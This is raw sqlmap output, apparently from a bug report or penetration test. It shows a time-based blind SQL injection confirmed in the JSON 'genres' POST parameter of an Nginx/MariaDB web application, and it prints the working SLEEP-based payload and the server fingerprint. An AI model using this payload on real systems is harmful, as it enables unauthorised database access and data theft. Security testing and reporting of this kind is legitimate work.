 for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:14:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:14:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:14:31] [INFO] checking if the injection point on (custom) POST parameter 'JSON genres' is a false positive
(custom) POST parameter 'JSON genres' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: JSON genres ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"genres":"food,travel,nature,animal,tiger,mouse') AND (SELECT 7875 FROM (SELECT(SLEEP(5)))kJDc) AND ('DUSc'='DUSc"}
---
[14:14:48] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:14:48] [INFO] the back-end DBMS is MySQL
[14:14:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:14:53] [WARNING] HTTP error codes detected during run: